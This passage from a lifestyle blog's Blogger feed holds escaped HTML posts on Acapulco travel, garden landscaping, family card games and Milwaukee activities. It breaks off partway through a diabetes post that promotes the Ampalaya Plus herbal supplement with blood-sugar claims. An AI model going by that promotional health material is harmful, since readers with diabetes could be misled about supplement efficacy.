you’ll be able to extract whatever it is that you want from your trip to Acapulco, so have a look through this list to get you off to the best start when planning your trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFlights\u003C\/h2\u003E\u003Cbr \/\u003E\nFlights to Mexico from the US are remarkably cheap and should be booked as early as possible to avoid additional costs. That said, if you’re someone who loves a last-minute holiday, then flights into Acapulco may well be some of the cheapest on offer if you’re looking to spend some time outside of the US somewhere a little more tropical than Canada. Flights go directly to Acapulco’s airport, though other cheaper flights will pass through major inland airports such as that in Mexico City. Be sure to \u003Ca href=\"https:\/\/www.mydomaine.com\/cheap-airfare-hacks\" target=\"_blank\"\u003Ebook flights\u003C\/a\u003E at the best time of year to ensure the best deals. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlaces to Stay\u003C\/h2\u003E\u003Cbr \/\u003E\nAs one of Mexico’s oldest and best-developed tourism hubs located on picturesque white beaches, Acapulco has a real mix of resorts and hotels on offer that’ll cater to any and every taste. Whether you choose to rest your head in a high-rise modern and chic hotel or an out-lying beach hut complex, you’ll find what you’re looking for by searching \u003Ca href=\"https:\/\/www.viajacompara.com\/hoteles-en-acapulco\" target=\"_blank\"\u003EHoteles Baratos en Acapulco\u003C\/a\u003E and checking out the variety that’s on offer. Some resorts offer incredible deals on all-inclusive buffets and free drinks, while others boast an array of wonderful facilities for any keen golfers or spa-dwellers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDrinking\u003C\/h2\u003E\u003Cbr \/\u003E\nJust as the Four Tops sang, there are several ways of going a little bit ‘loco’ in Acapulco. This, of course, depends on what you’re keen to extract from your time there - maybe quiet cocktails in the orange haze of sunset is your kind of thing, or maybe you’re an all-night raver who’ll be ready to hit the sack after a shimmering yellow sunrise. Whatever you’re after, Acapulco will have it in spades, and checking out beforehand where to go to suit your desires will stand you in good stead to enjoy the nightlife while on your vacation. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEating\u003C\/h2\u003E\u003Cbr \/\u003E\nSome restaurants in Acapulco boast tremendous views, others incredible traditional seafood fare, and others still the sort of romantic, intimate atmosphere in beautiful surrounds that’ll have you coming back for more and more. \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/mexico\/articles\/the-10-best-restaurants-in-acapulco\/\" target=\"_blank\"\u003EDoing your research beforehand\u003C\/a\u003E and ticking a few of the best eateries off while you’re away on your holiday is an excellent idea so that you don’t miss out on the frankly mind-bogglingly tasty food on offer in Mexico’s beach resort jewel, whether you’re looking for the world’s best fajita or a fashion dish with exotic and unlikely flourishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s clear that Acapulco offers all the delights of a fabulous beach-based destination; plan your trip there now in order to sample its many and varied highlights."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/263009053580071300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html","title":"Planning a Vacation to Dazzling Acapulco"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8833635188466151280"},"published":{"$t":"2018-05-10T21:18:00.000+08:00"},"updated":{"$t":"2018-05-10T21:22:05.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"garden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"landscaping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plants"}],"title":{"type":"text","$t":"Creative Landscaping Tips for Your Garden"},"content":{"type":"html","$t":"The trick to having a beautiful garden is not to implement all the ideas you have. Sure you may have a list of all the plants you want to include in your yard, as well as all the intricate landscape designs you've seen online. However, there is only so much that you can do on a single garden. While it’s not bad to have a lot of ideas, sift them through and only apply a few ones which will work well together for the beautification of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Landscape Design\" src=\"http:\/\/i64.tinypic.com\/2mhydsl.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.apxumich.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo get you started, decide on the plants you want to have in your garden. The types of plants you want will guide on the \u003Ca href=\"https:\/\/www.gq.com\/story\/5-greatest-landscape-designers\" target=\"_blank\"\u003Ebest garden design\u003C\/a\u003E to have. Research on various plants, the flower colors, the care they need, their growth phases and their full-grown sizes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a number of factors you need to consider when designing your dream garden.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGarden Style\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are several garden style ideas to choose from. Consider the weather patterns of your location, the type of soil and the terrain while making a decision on the style of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome plants simply can’t grow in certain climates. There are also some styles that just won’t work with some soil types and terrain. For instance,\u003Cbr \/\u003E\nforcing your landscaper to use an English cottage garden while you live in a rocky area with frequent water shortages will be an astounding failure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, different terrains require different tools. If you live on a steep landscape, you’ll have to invest in a \u003Ca href=\"http:\/\/www.mygardeningnetwork.com\/guest-posts\/zero-turn-mower-for-hills\" target=\"_blank\"\u003ELawn Mower For Hills\u003C\/a\u003E to maintain your garden without much hassle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should also consider the function of your garden while choosing a garden style. You need a different style if you will be hosting frequent garden parties to when you need a safe playing ground for your kids.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanning Your Garden Space\u003C\/h2\u003E\u003Cbr \/\u003E\nYou need to know what goes in where in your garden. You can’t go on an arbitrary planting spree and hope that it turns out to be a beautiful garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best approach is to plan everything on paper and see how it fits before implementing it in practice. While at it, consider the plants you had chosen for your landscaping and their requirements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are some that require more sunlight exposure than the others, and planting them on the side of your house where they are sheltered by the house’s shadow will probably lead to their death.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is also the point at which you look at the cost of implementation against your budget. There are some \u003Ca href=\"https:\/\/freshome.com\/cheap-landscaping-ideas\/\" target=\"_blank\"\u003Einexpensive landscaping ideas\u003C\/a\u003E that will still look fantastic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanting\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter settling on the suitable plants and garden design and layout, the next thing is to implement all the brilliant ideas you came up with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen planting, make sure the plants you place next to one another are not too dominant to starve the others of nutrients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEqually important, pay keen attention to the color aspect of your garden. The way you blend different colors in can make it come to life or dull it. Incorporate pastel shades while planting to provide a relaxing atmosphere and mix them with bolder flower colors like red and yellow to make your garden vibrant. You can also plant scented flowers, but just not too much of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith creativity, due research and planning, budgeting and effective execution, you're well on your way to achieving the garden design you've always wanted!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8833635188466151280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html#comment-form","title":"55 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html","title":"Creative Landscaping Tips for Your Garden"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2mhydsl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"55"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-250096206262439792"},"published":{"$t":"2018-04-27T15:43:00.000+08:00"},"updated":{"$t":"2018-05-10T21:14:59.840+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"card games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"}],"title":{"type":"text","$t":"Best Card Games for Families"},"content":{"type":"html","$t":"Dating back to 9 th Century China, card games have passed the test of time and have been widely popular in our world for centuries. Reaching Europe in about 1360, they have taken the world by storm and card games are a favorite pastime of families worldwide. If you are looking for more\u003Cbr \/\u003E\nfamily-friendly fun ideas, check out \u003Ca href=\"https:\/\/funattic.com\/best-card-games\/\" target=\"_blank\"\u003EFunattic.com\u003C\/a\u003E – we are sure they can provide you with all the inspiration you need!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Card Games\" src=\"http:\/\/i66.tinypic.com\/1441khx.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.myupdatestudio.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E#1: Crazy Eights\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is a classic family-friendly \u003Ca href=\"https:\/\/www.pagat.com\/eights\/crazy8s.html\" target=\"_blank\"\u003Ecard game\u003C\/a\u003E and the objective is simple: you need to be the first player to offload all his or her cards to win. It gets everybody involved and keeps you on your toes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCards are dealt one by one, face-down, until each player has five of them. When each player has five cards, the rest of them are placed face-down in the center of the table. Then, one by one, the dealer will up-turn the first card at the top of the pile, placing it face-up besides the face-down pile. This single face-up card is the ‘starter pile’ and each player, one by one, places a card face-up on the\u003Cbr \/\u003E\nstarter pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach card placed down on the starter pile must match the card facing up at the top of the pile, unless it is an eight; an eight can be placed down regardless. The first player who does not have any cards left will win the game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#2: Slapjack\u003C\/h2\u003E\u003Cbr \/\u003E\nEach player sits in a circle around the table and cards are dealt clockwise, with the cards kept face-down. Then, around the circle, each player will draw a card from the top of the deck and places it in the center of the circle. Each player does this until a ‘Jack’ card surfaces. When this happens, you need to be the first player to ‘slap’ it and cover it with your hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf a player slaps a card which is not a Jack, the card at the top of his or her pile is surrendered to a player who placed the card which was slapped. If multiple people slap the Jack, the person whose hand is most covering the card will win and add all of the cards to his pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you lose all of your cards, you are out; the aim of this game is to be the person who wins all the cards or the most cards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#3: Concentration\u003C\/h2\u003E\u003Cbr \/\u003E\nConcentration really tests your memory and it is a classic family-friendly card game. The game is very simple – place all of the cards on the table face-down in rows of seven, flipping them over two at a time in turns. If the cards are the same, you keep them. If not, you turn them back over and the game carries over to the next player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis game tests your memory as you will need to remember the cards which have been flipped over and use it to your advantage. When the cards are all gone, the person with the most is the winner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCard games are an often-overlooked way to have fun and enjoy some \u003Ca href=\"http:\/\/sahm.org\/house-home\/7-ways-to-spend-more-family-time-together\/\" target=\"_blank\"\u003Equality family-time\u003C\/a\u003E. Although cards are often associated with gambling, there are plenty of family-friendly games which can be enjoyed by children (and even adults) of all ages."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/250096206262439792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html","title":"Best Card Games for Families"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/1441khx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5215453824218572981"},"published":{"$t":"2018-04-19T13:43:00.000+08:00"},"updated":{"$t":"2018-04-20T13:43:41.669+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milwaukee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Great Ways to Build Up an Appetite in Milwaukee"},"content":{"type":"html","$t":"If you’re a genuine foodie, there are not many cities better to visit than Milwaukee. Situated on Lake Michigan and home to 600,000 people, this city takes its food seriously. And because it is home to so many different cultures, you can indulge yourself in pretty much any type of cuisine\u003Cbr \/\u003E\nthat springs to mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Milwaukee\" src=\"http:\/\/i68.tinypic.com\/24ycxty.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.city.milwaukee.gov\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore you indulge your taste buds though, why not build up an appetite by taking advantage of some of the many cool and interesting activities and days out available to you in the wonderful town of Milwaukee? Here are some great ways to build up an appetite, before letting go and filling 'em bellies.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEscape Rooms\u003C\/h2\u003E\u003Cbr \/\u003E\nThey say that nothing makes you hungrier than working out the mind, and nothing challenges your grey matter quite like the \u003Ca href=\"https:\/\/breakoutgames.com\/milwaukee\/\" target=\"_blank\"\u003EEscape Room Milwaukee\u003C\/a\u003E. You are given 60 minutes to solve a mystery involving several tasks that are designed to make even the brightest minds scratch their heads. It’s a lot of fun and can known to cause a few arguments, too! However, once you have worked those brain cells and managed to escape (if you do actually achieve that!), you’ll feel like you’ve been to the gym, and you’ll be ready indulge yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBrewery Tours\u003C\/h2\u003E\u003Cbr \/\u003E\nEver find that you are more hungry after you have a beer? Well, if that is the case, you will be starving after taking on one or two brewery tours that are available in the great city of Milwaukee. \u003Ca href=\"https:\/\/www.gettingstamped.com\/things-to-do-in-milwaukee\/\" target=\"_blank\"\u003EThe Lakefront Brewery\u003C\/a\u003E is a mouthwatering tour of what goes into making the best\u003Cbr \/\u003E\nbeers in the city, and once you’ve sampled one or two of those brews, your stomach will definitely be rumbling. There’s also a Miller Brewery tour if you’re a Miller Lite fan. Either way, you’ll be thinking ‘what food would go nicely with this pint?’ as you take a sip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETake a Hike\u003C\/h2\u003E\u003Cbr \/\u003E\nA little exercise goes a long way to making you hungry, and Milwaukee has some beautiful hikes to can build your appetite. There’s a two-mile walk through Downtown along the river, which is great for views but could be torture if you’re already hungry, as there are bars and\u003Cbr \/\u003E\nrestaurants scattered all around as you walk on by.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to get out of the way of any culinary distractions, you can take the Oak Leaf Trail out of the city. Remember where you parked your car, as there are 116 miles of leafy pathways to get lost in, although the very best is the shore-side walk along Lake Michigan. It’s truly a sight to behold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the most beautiful spots to wander around is the Milwaukee Lakefront trail. It’s a nearly 6-mile loop of Lake Michigan and a superb place to watch the sun go down before heading back to the city and the restaurants and bars. You can fill your lungs with fresh air before you fill your belly with the good stuff.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you have built up that appetite, take advantage of any of the many \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/usa\/wisconsin\/articles\/eating-out-in-milwaukee-10-local-restaurants-you-should-try\/\" target=\"_blank\"\u003Erestaurants and bars that Milwaukee has to offer\u003C\/a\u003E. Whether you’re a taco fan or a burger lover, there is always something for you to please your taste buds."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5215453824218572981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html","title":"Great Ways to Build Up an Appetite in Milwaukee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/24ycxty_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5769269333171495784"},"published":{"$t":"2018-03-26T19:38:00.000+08:00"},"updated":{"$t":"2018-03-26T19:38:43.570+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampalaya plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"insulin resistance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural supplements"}],"title":{"type":"text","$t":"Diabetes Awareness Campaign with Ampalaya Plus"},"content":{"type":"html","$t":"Being in my late twenties, I admit that diseases such as diabetes, among others like hypertension, heart disease and stroke, don't really cross my mind. I'd like to believe that these diseases would normally manifest in the old age. However, with today's fast-paced and over-indulgent lifestyle, which is how many young professionals (or millennials) tend to live, there's really no more \"too young\" to suffer from these diseases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i65.tinypic.com\/x80sx.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTake \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003EAries Geronimo for example\u003C\/a\u003E. At the age of 27, he found out that he already has diabetes. One can blame genetics for being susceptible to such a disease like diabetes. But add in an unhealthy diet and lack of exercise, and you increase your risk to \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-2-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 2 Diabetes\u003C\/a\u003E. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is Type 2 Diabetes?\u003C\/h2\u003E\u003Cbr \/\u003E\nI'm no medical practitioner nor a diabetic. However, I know a few things about diabetes which I want to share with you (if you didn't know yet), being a descendant of a few diabetics in our lineage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-1-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 1 Diabetes\u003C\/a\u003E is a totally different monster considered as an autoimmune disease, Type 2 Diabetes on the other hand, is more of a \u003Cu\u003Elifestyle disease\u003C\/u\u003E. In Type 2 Diabetes, the body isn't able to use insulin the right way. Insulin is a hormone made by the pancreas that helps keep the blood sugar level from getting too high (hyperglycemia) or too low (hypoglycemia) as it is responsible for allowing the body to use sugar (glucose) from carbohydrates for energy or to store glucose for future use. In the case of someone with Type 2 Diabetes, the body becomes \u003Cu\u003Einsulin resistant\u003C\/u\u003E where it can't respond properly to the insulin it makes. And over time, this sends the blood sugar levels up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf one has family members with diabetes, of course there's a higher risk to be susceptible to the disease. However, eating too many processed foods such as white breads, pastas, rice and soda, as well as food high in saturated fats, and lack of physical exercise, can cause insulin resistance. And when the blood sugar levels get abnormally high, one becomes diabetic. Over time, as the diabetes gets worse, the pancreas makes less and less insulin, then causing \u003Cu\u003Einsulin deficiency\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot scaring you all, but many might probably know that diabetes remains the leading cause of blindness and kidney failure, as well as a critical risk factor for heart disease, stroke and foot or leg amputations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHow to Prevent Diabetes\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're a diabetic, you've probably already had the talk with your doctor. But for those who are like me who aren't diagnosed \"yet\" or possible candidates, here are some things we can do to improve our chances of not getting the disease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1. Eat Sensibly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love food, and you probably do too! It might be hard to resist that deep-fried meat, that chocolate-dipped pastry, or that fizzy sugary drink, but we probably know when enough is enough, and when our body needs a dose of the good stuff. The key is moderation -- both in what we put in our mouths, and the portion size. It's okay to indulge a little from time to time. However, most of the time, we have to feed our bodies with whole foods high in nutrients and in a reasonable portion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2. Exercise Regularly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiet makes up a large percentage of one's health and wellness. However, it's also essential to get regular exercise as lack of physical activity can cause muscle cells to lose their sensitivity to insulin, thus becoming insulin resistant and more susceptible to diabetes. So even if this may seem like a list for weight-loss, a healthy balanced diet and regular exercise really go hand in hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E3. Sleep Well\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may be hard to get a good night sleep for a millennial, as 24 hours a day for work and play may not even seem enough. However, studies have linked sleep deprivation to insulin resistance. As per the study presented at \u003Ca href=\"https:\/\/www.sciencedaily.com\/releases\/2015\/11\/151104134039.htm\" rel=\"nofollow\" target=\"_blank\"\u003EThe Obesity Society\u003C\/a\u003E on canine subjects, one night of no sleep reduced insulin sensitivity by 33%, while six months in a high-fat diet alone reduced insulin sensitivity by 21%. While a prolonged high-fat diet is no good, getting no sleep is even worse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E4. Get Checked\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou cannot prevent or even treat what you don't know, so getting regular laboratory tests such as Complete Blood Count (CBC), Fasting Blood Sugar, Cholesterol, Urinalysis, etc. are detrimental to knowing where you stand. You could already have very high blood sugar levels without even knowing. Equipping yourself with the knowledge of your laboratory test results can help you decide on the next step (with your doctor, of course).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E5. Supplement Naturally\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a believer of taking in whole foods for one's nutrition. However, I also admit there are times when one cannot get all the nutrients the body needs from whole foods alone. This is where natural supplements come into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor preventing or even managing diabetes, normalizing the blood sugar level is one of the main priority. For this, there's \u003Ca href=\"https:\/\/www.ampalaya.ph\/ampalaya-plus-food-supplement-for-diabetics\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E\u003C\/a\u003E made from all-natural ingredients:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBitter Gourd (Ampalaya)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps normalize blood sugar levels in insulin-sensitive and insulin-resistant persons\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELagerstoemia Speciosa (Banaba)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps in lowering blood sugar levels and assists in improving hypertension and inflammation\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETurmeric (Luyang Dilaw)\u003C\/b\u003E\u003Cbr 